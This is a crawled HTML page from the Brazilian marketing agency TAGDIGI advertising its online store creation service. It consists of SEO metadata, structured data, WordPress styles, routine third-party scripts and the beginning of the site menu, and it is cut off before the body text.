

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tagdigi.com.br/criacao-de-loja-online/
body_size: 33054
content:
<!doctype html><html lang="pt-BR" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script> <title>Criação de Loja Online - TAGDIGI</title><meta name="description" content="Criamos postagens de qualidade e desenvolvemos campanhas inteligentes. Sua marca mais profissional com a Gestão de Redes Sociais da TAGDIGI!"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://tagdigi.com.br/criacao-de-loja-online/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Criação de Loja Online - TAGDIGI" /><meta property="og:description" content="Criamos postagens de qualidade e desenvolvemos campanhas inteligentes. Sua marca mais profissional com a Gestão de Redes Sociais da TAGDIGI!" /><meta property="og:url" content="https://tagdigi.com.br/criacao-de-loja-online/" /><meta property="og:site_name" content="TAGDIGI" /><meta property="article:publisher" content="https://www.facebook.com/tagdigimarketingdigital" /><meta property="og:updated_time" content="2023-12-30T18:11:05-03:00" /><meta property="fb:admins" content="100075645229757" /><meta property="og:image" content="https://tagdigi.com.br/wp-content/uploads/2022/11/gestao-redes-sociais-tagdigi.jpg" /><meta property="og:image:secure_url" content="https://tagdigi.com.br/wp-content/uploads/2022/11/gestao-redes-sociais-tagdigi.jpg" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="1280" /><meta property="og:image:alt" content="Agência IMMA | Gestão de mídias sociais" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2023-12-30T17:23:56-03:00" /><meta property="article:modified_time" content="2023-12-30T18:11:05-03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Criação de Loja Online - TAGDIGI" /><meta name="twitter:description" content="Criamos postagens de qualidade e desenvolvemos campanhas inteligentes. Sua marca mais profissional com a Gestão de Redes Sociais da TAGDIGI!" /><meta name="twitter:image" content="https://tagdigi.com.br/wp-content/uploads/2022/11/gestao-redes-sociais-tagdigi.jpg" /><meta name="twitter:label1" content="Tempo para leitura" /><meta name="twitter:data1" content="6 minutos" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://tagdigi.com.br/#place","address":{"@type":"PostalAddress","streetAddress":"R. Luiz Ant\u00f4nio de Andrade Vieira, 216","addressLocality":"Praia Grande","addressRegion":"Boqueir\u00e3o","postalCode":"11701-040","addressCountry":"Brasil"}},{"@type":["Corporation","Organization"],"@id":"https://tagdigi.com.br/#organization","name":"TAGDIGI","url":"https://tagdigi.com.br","sameAs":["https://www.facebook.com/tagdigimarketingdigital"],"email":"walter@tagdigi.com.br","address":{"@type":"PostalAddress","streetAddress":"R. Luiz Ant\u00f4nio de Andrade Vieira, 216","addressLocality":"Praia Grande","addressRegion":"Boqueir\u00e3o","postalCode":"11701-040","addressCountry":"Brasil"},"contactPoint":[{"@type":"ContactPoint","telephone":"1129288424","contactType":"customer support"}],"location":{"@id":"https://tagdigi.com.br/#place"}},{"@type":"WebSite","@id":"https://tagdigi.com.br/#website","url":"https://tagdigi.com.br","name":"TAGDIGI","publisher":{"@id":"https://tagdigi.com.br/#organization"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://tagdigi.com.br/wp-content/uploads/2023/12/icone-loja-tagdigi-negativo-1.webp","url":"https://tagdigi.com.br/wp-content/uploads/2023/12/icone-loja-tagdigi-negativo-1.webp","width":"200","height":"200","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://tagdigi.com.br/criacao-de-loja-online/#webpage","url":"https://tagdigi.com.br/criacao-de-loja-online/","name":"Cria\u00e7\u00e3o de Loja Online - TAGDIGI","datePublished":"2023-12-30T17:23:56-03:00","dateModified":"2023-12-30T18:11:05-03:00","isPartOf":{"@id":"https://tagdigi.com.br/#website"},"primaryImageOfPage":{"@id":"https://tagdigi.com.br/wp-content/uploads/2023/12/icone-loja-tagdigi-negativo-1.webp"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://2dc5b62246c38b0d.com.br/author/2dc5b62246c38b0d/","name":"TAGDIGI","url":"https://2dc5b62246c38b0d.com.br/author/2dc5b62246c38b0d/","image":{"@type":"ImageObject","@id":"https://tagdigi.com.br/wp-content/litespeed/avatar/b6c891b7ec95e834a9b027584e4c1fd3.jpg?ver=1768771325","url":"https://tagdigi.com.br/wp-content/litespeed/avatar/b6c891b7ec95e834a9b027584e4c1fd3.jpg?ver=1768771325","caption":"TAGDIGI","inLanguage":"pt-BR"},"worksFor":{"@id":"https://tagdigi.com.br/#organization"}},{"@type":"Article","headline":"Cria\u00e7\u00e3o de Loja Online - TAGDIGI","keywords":"Gest\u00e3o de Redes Sociais","datePublished":"2023-12-30T17:23:56-03:00","dateModified":"2023-12-30T18:11:05-03:00","author":{"@id":"https://2dc5b62246c38b0d.com.br/author/2dc5b62246c38b0d/","name":"TAGDIGI"},"publisher":{"@id":"https://tagdigi.com.br/#organization"},"description":"Criamos postagens de qualidade e desenvolvemos campanhas inteligentes. Sua marca mais profissional com a Gest\u00e3o de Redes Sociais da TAGDIGI!","name":"Cria\u00e7\u00e3o de Loja Online - TAGDIGI","@id":"https://tagdigi.com.br/criacao-de-loja-online/#richSnippet","isPartOf":{"@id":"https://tagdigi.com.br/criacao-de-loja-online/#webpage"},"image":{"@id":"https://tagdigi.com.br/wp-content/uploads/2023/12/icone-loja-tagdigi-negativo-1.webp"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://tagdigi.com.br/criacao-de-loja-online/#webpage"}}]}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel="alternate" type="application/rss+xml" title="Feed para TAGDIGI &raquo;" href="https://tagdigi.com.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para TAGDIGI &raquo;" href="https://tagdigi.com.br/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tagdigi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftagdigi.com.br%2Fcriacao-de-loja-online%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tagdigi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftagdigi.com.br%2Fcriacao-de-loja-online%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://tagdigi.com.br/wp-content/litespeed/css/1f9367a7f5af071e3a00288581c87ec0.css?ver=8529c" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='addtoany-inline-css'>@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */</style> <script type="litespeed/javascript" data-src="https://tagdigi.com.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="addtoany-core-js-before" type="litespeed/javascript">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize={Share:"Share",Save:"Save",Subscribe:"Subscribe",Email:"Email",Bookmark:"Bookmark",ShowAll:"Show all",ShowLess:"Show less",FindServices:"Find service(s)",FindAnyServiceToAddTo:"Instantly find any service to add to",PoweredBy:"Powered by",ShareViaEmail:"Share via email",SubscribeViaEmail:"Subscribe via email",BookmarkInYourBrowser:"Bookmark in your browser",BookmarkInstructions:"Press Ctrl+D or \u2318+D to bookmark this page",AddToYourFavorites:"Add to your favorites",SendFromWebOrProgram:"Send from any email address or email program",EmailProgram:"Email program",More:"More&#8230;",ThanksForSharing:"Thanks for sharing!",ThanksForFollowing:"Thanks for following!"};a2a_config.icon_color="#e1e8f7,#677389"</script> <script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <link rel="https://api.w.org/" href="https://tagdigi.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tagdigi.com.br/wp-json/wp/v2/pages/15862" /><style type="text/css" id="admin-menu-logo-css">.asenha-admin-logo .ab-item, 
            .asenha-admin-logo a {
                line-height: 28px !important;
                display: flex;
                align-items: center;
            }

            .asenha-admin-logo img {
                vertical-align: middle;
                height: 20px !important;
            }</style><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><meta name="theme-color" content="#FFFFFF" /><link rel="shortcut icon" href="https://tagdigi.com.br/wp-content/uploads/2025/09/tag-fav.png" ><link rel="icon" href="https://tagdigi.com.br/wp-content/uploads/2025/09/tag-fav.png" ><link rel="apple-touch-icon" sizes="152x152" href="https://tagdigi.com.br/wp-content/uploads/2025/09/tag-fav.png"><link rel="apple-touch-icon" sizes="120x120" href="https://tagdigi.com.br/wp-content/uploads/2025/09/tag-fav.png"><link rel="apple-touch-icon" sizes="76x76" href="https://tagdigi.com.br/wp-content/uploads/2025/09/tag-fav.png"><link rel="apple-touch-icon" href="https://tagdigi.com.br/wp-content/uploads/2025/09/tag-fav.png"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://tagdigi.com.br/wp-content/uploads/2025/09/tag-fav-150x150.png" sizes="32x32" /><link rel="icon" href="https://tagdigi.com.br/wp-content/uploads/2025/09/tag-fav-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://tagdigi.com.br/wp-content/uploads/2025/09/tag-fav-300x300.png" /><meta name="msapplication-TileImage" content="https://tagdigi.com.br/wp-content/uploads/2025/09/tag-fav-300x300.png" /><style id="wp-custom-css">button#paia-trigger-a9scjAS7ZuzgGl4AmfkB {
    display: none !important;
}

button#wpforms-submit-13539 {
    background: #0272ff !important;
    color: #ffffff !important;
}

.wpforms-container .wpforms-field {
    padding: 11px 0 !important;
    position: relative;
}

.wpforms-container .wpforms-image-choices-modern label:not(.wpforms-error) {
    background: none;
    display: inline-block;
    margin: 0 auto;
    cursor: pointer;
    border: 1px solid #ffffff;
    border-radius: 3px;
    padding: 10px !important;
    transition: all 0.5s;
    text-align: center;
}

div#wpforms-13539-field_2-description {
    margin-bottom: -30px !important;
}


ul#wpforms-13539-field_13 {
    margin-top: 10px !important;
    margin-bottom: -10px !important;
}

button.wpforms-page-button.wpforms-page-next {
    background-color: #0174ff !important;
}

div.wpforms-container-full input[type=submit]:not(:hover):not(:active), div.wpforms-container-full button[type=submit]:not(:hover):not(:active), div.wpforms-container-full .wpforms-page-button:not(:hover):not(:active) {
    background-color: #001734 !important;
    color: var(--wpforms-button-text-color);
}

div.wpforms-container-full input[type=submit]:not(:hover):not(:active), div.wpforms-container-full button[type=submit]:not(:hover):not(:active), div.wpforms-container-full .wpforms-page-button:not(:hover):not(:active) {
    background-color: #0174ff !important;
    color: var(--wpforms-button-text-color);
}

div#wpforms-16136-field_58-container {
    margin-bottom: 13px !important;
}

.yee-ltr.wpcf7-not-valid-red {
    color: red !important;
    background-image: url(/wp-content/plugins/telephone-field-for-elementor-forms/lib/img/cancel.png) !important;
    background-size: auto 40% !important;
    background-repeat: no-repeat !important;
    background-position-x: 97% !important;
    background-position-y: center !important;
}

.yee-ltr.wpcf7-not-valid-blue {
    background-image: url(/wp-content/plugins/telephone-field-for-elementor-forms/lib/img/checked.png) !important;
    background-size: auto 40% !important;
    background-repeat: no-repeat !important;
    background-position-x: 97% !important;
    background-position-y: center !important;
}</style><style>.uicore-animate-scroll {
                animation-fill-mode: both;
                animation-timing-function: linear;
                animation-timeline: view(block);
            }

            .uicore-animate-hide {
                opacity: 0;
                visibility: hidden;
            }</style> <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){const supportsAnimationTimeline=CSS.supports("animation-timeline","scroll()");if(!supportsAnimationTimeline&&document.querySelector('.uicore-animate-scroll')){const script=document.createElement('script');script.src="https://tagdigi.com.br/wp-content/plugins/uicore-animate/assets/js/scroll-timeline.js";script.async=!0;document.head.appendChild(script)}})</script> </head><body class="wp-singular page-template-default page page-id-15862 wp-embed-responsive wp-theme-convertio wp-child-theme-convertio-child ui-a-dsmm-slide  uicore-menu-focus elementor-default elementor-kit-6 elementor-page elementor-page-15862"> <script type="litespeed/javascript">(function(window,document,script){if(!window.tt){window.tt=window.tt||{};c=document.getElementsByTagName('head')[0];k=document.createElement('script');k.async=1;k.src=script;c.appendChild(k)}
window.tt.accountCode='a845b8a5-6220-4191-9fe2-cee5730e3d70'})(window,document,'//s.tintim.app/static/core/tintim-1.0.js')</script> <div class="uicore-body-content"><div id="uicore-page"><div data-uils="header" data-uils-title="Header" id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite" class="uicore uicore-navbar elementor-section elementor-section-boxed uicore-h-classic uicore-sticky "><div class="uicore-header-wrapper"><nav class="uicore elementor-container"><div class="uicore-branding" data-uils="header-branding" data-uils-title="Site Logo">
<a href="https://tagdigi.com.br/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="90" class="uicore uicore-logo uicore-main" data-src="https://tagdigi.com.br/wp-content/uploads/2023/02/logomarca-tagdigi-marketing-digital.webp" alt="TAGDIGI"/>
<img data-lazyloaded="1" src="[data-uri]" width="320" height="90" class="uicore uicore-logo uicore-second" data-src="https://tagdigi.com.br/wp-content/uploads/2023/02/logomarca-tagdigi.webp" alt="TAGDIGI" />
<img data-lazyloaded="1" src="[data-uri]" width="320" height="90" class="uicore uicore-logo uicore-mobile-main" data-src="https://tagdigi.com.br/wp-content/uploads/2023/02/logomarca-tagdigi-marketing-digital.webp" alt="TAGDIGI" />
<img data-lazyloaded="1" src="[data-uri]" width="320" height="90" class="uicore uicore-logo uicore-mobile-second" data-src="https://tagdigi.com.br/wp-content/uploads/2023/02/logomarca-tagdigi.webp" alt="TAGDIGI" />
</a></div><div class='uicore-nav-menu'><div class="uicore-menu-container uicore-nav"><ul data-uils="header-menu" data-uils-title="Navigation Menu" class="uicore-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-5498"><a href="https://tagdigi.com.br/solucoes/"><span class="ui-menu-item-wrapper">Soluções</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5503"><a href="https://tagdigi.com.br/otimizacao-de-sites-seo/"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://tagdigi.com.br/wp-content/uploads/2022/10/icone-seo-tagdigi-150x150.webp" class="ui-menu-img" alt="icone-seo-tagdigi" decoding="async" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/10/icone-seo-tagdigi-150x150.webp 150w, https://tagdigi.com.br/wp-content/uploads/2022/10/icone-seo-tagdigi.webp 196w" data-sizes="(max-width: 150px) 100vw, 150px" loading="eager" /><span class="ui-menu-item-wrapper">Otimização de Sites SEO</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5510"><a href="/criacao-de-site-profissional"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://tagdigi.com.br/wp-content/uploads/2022/10/site-tagdigi-150x150.webp" class="ui-menu-img" alt="site-tagdigi" decoding="async" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/10/site-tagdigi-150x150.webp 150w, https://tagdigi.com.br/wp-content/uploads/2022/10/site-tagdigi.webp 196w" data-sizes="(max-width: 150px) 100vw, 150px" loading="eager" /><span class="ui-menu-item-wrapper">Criação de Site Profissional</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5511"><a href="/gestao-de-redes-sociais"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://tagdigi.com.br/wp-content/uploads/2022/10/gestao-de-redes-sociais-tagdigi-150x150.webp" class="ui-menu-img" alt="gestao-de-redes-sociais-tagdigi" decoding="async" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/10/gestao-de-redes-sociais-tagdigi-150x150.webp 150w, https://tagdigi.com.br/wp-content/uploads/2022/10/gestao-de-redes-sociais-tagdigi.webp 196w" data-sizes="(max-width: 150px) 100vw, 150px" loading="eager" /><span class="ui-menu-item-wrapper">Gestão de Redes Sociais</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5512"><a href="/anuncios-online"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://tagdigi.com.br/wp-content/uploads/2022/10/performance-tagdigi-1-150x150.webp" class="ui-menu-img" alt="performance-tagdigi" decoding="async" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/10/performance-tagdigi-1-150x150.webp 150w, https://tagdigi.com.br/wp-content/uploads/2022/10/performance-tagdigi-1.webp 196w" data-sizes="(max-width: 150px) 100vw, 150px" loading="eager" /><span class="ui-menu-item-wrapper">Anúncios Online</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-5513"><a href="/criacao-de-loja-online" aria-current="page"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://tagdigi.com.br/wp-content/uploads/2023/12/icone-loja-tagdigi-150x150.webp" class="ui-menu-img" alt="" decoding="async" data-srcset="https://tagdigi.com.br/wp-content/uploads/2023/12/icone-loja-tagdigi-150x150.webp 150w, https://tagdigi.com.br/wp-content/uploads/2023/12/icone-loja-tagdigi.webp 196w" data-sizes="(max-width: 150px) 100vw, 150px" loading="eager" /><span class="ui-menu-item-wrapper">Criação de Loja Online</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5514"><a href="/growth-marketing-e-bi"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://tagdigi.com.br/wp-content/uploads/2022/11/business-intelligence-tagdigi-150x150.png" class="ui-menu-img" alt="soluções-business-intelligence-tagdigi" decoding="async" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/11/business-intelligence-tagdigi-150x150.png 150w, https://tagdigi.com.br/wp-content/uploads/2022/11/business-intelligence-tagdigi.png 196w" data-sizes="(max-width: 150px) 100vw, 150px" loading="eager" /><span class="ui-menu-item-wrapper">Growth Marketing e BI</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5499"><a href="/sobre-nos"><span class="ui-menu-item-wrapper">TAGDIGI</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5505"><a href="/sobre-nos/#nossa-trajetoria"><span class="ui-menu-item-wrapper">Nossa trajetória</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5506"><a href="/sobre-nos/#missao-tag"><span class="ui-menu-item-wrapper">Missão TAG</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5507"><a href="/metodologia-ace"><span class="ui-menu-item-wrapper">Metodologia ACE</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5508"><a href="/projeto-veja-bem-kids"><span class="ui-menu-item-wrapper">Projeto Veja Bem Kids</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5509"><a href="/vagas"><span class="ui-menu-item-wrapper">Vagas</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5500"><a href="/cases"><span class="ui-menu-item-wrapper">Cases</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5501"><a href="/materiais-ricos"><span 